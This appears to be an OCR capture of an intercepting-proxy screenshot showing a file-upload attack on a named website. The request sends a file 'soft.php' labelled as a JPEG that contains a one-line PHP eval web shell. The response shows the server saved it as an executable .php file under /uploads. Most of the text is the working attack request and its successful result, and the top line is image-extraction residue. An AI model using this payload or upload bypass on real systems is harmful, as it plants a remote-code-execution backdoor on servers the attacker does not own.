 Go Cancel < > Target: http://engleeagro.com ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="usd_nick"
------WebKitFormBoundarym26AWfBbH2E7Z85w
Content-Disposition: form-data; name="upfile"; filename="soft.php"
Content-Type: image/jpeg
?
<?php @eval($_POST['brute']);?>
------WebKitFormBoundarym26AWfBbH2E7Z85w
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 462
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script language="javascript">
parent.document.getElementById('usd_image').value='/uploads/4/20141004/1412405028.php';
parent.document.getElementById('lodingdiv').style.display='';
parent.document.getElementById('lodingdiv').innerHTML = '<font
color=red>□□□□</font>/uploads/4/20141004/1412405028.php<img src="/uploads/sys/cancel.png' width="16"
onclick="hiddenLoding()">';
? < + > Type a search term 0 matche